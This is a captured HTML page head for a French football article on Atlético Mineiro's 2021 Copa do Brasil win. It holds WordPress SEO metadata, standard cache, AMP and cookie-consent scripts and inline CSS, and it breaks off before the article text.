

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/
body_size: 72851
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>La campagne dévastatrice de l&#039;Atlético Mineiro en Copa do Brasil</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/atletico-mineiro-champion-copa-do-brasil\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Le Galo enregistre le score cumulé le plus large de l&#039;histoire des finales de Copa do Brasil, clôturant une année illuminée par le titre du Brasileirão." /><link rel="canonical" href="https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="La campagne dévastatrice de l&#039;Atlético Mineiro en Copa do Brasil" /><meta property="og:description" content="Le Galo enregistre le score cumulé le plus large de l&#039;histoire des finales de Copa do Brasil, clôturant une année illuminée par le titre du Brasileirão." /><meta property="og:url" content="https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2021-12-22T10:11:56+00:00" /><meta property="article:modified_time" content="2021-12-22T10:21:57+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#article","isPartOf":{"@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"La campagne dévastatrice de l&rsquo;Atlético Mineiro en Copa do Brasil","datePublished":"2021-12-22T10:11:56+00:00","dateModified":"2021-12-22T10:21:57+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/"},"wordCount":1070,"commentCount":0,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg","articleSection":["Copa do Brasil"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/","url":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/","name":"La campagne dévastatrice de l'Atlético Mineiro en Copa do Brasil","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#primaryimage"},"image":{"@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg","datePublished":"2021-12-22T10:11:56+00:00","dateModified":"2021-12-22T10:21:57+00:00","description":"Le Galo enregistre le score cumulé le plus large de l'histoire des finales de Copa do Brasil, clôturant une année illuminée par le titre du Brasileirão.","breadcrumb":{"@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg","width":1024,"height":683,"caption":"Atlético Mineiro Champion Copa do Brasil"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"La campagne dévastatrice de l&rsquo;Atlético Mineiro en Copa do Brasil"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1768254611","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1768254611","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; La campagne dévastatrice de l&rsquo;Atlético Mineiro en Copa do Brasil Flux des commentaires" href="https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fatletico-mineiro-champion-copa-do-brasil%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fatletico-mineiro-champion-copa-do-brasil%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/f89973e8afe784afae1b9af06b1ea888.css?ver=338f7" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 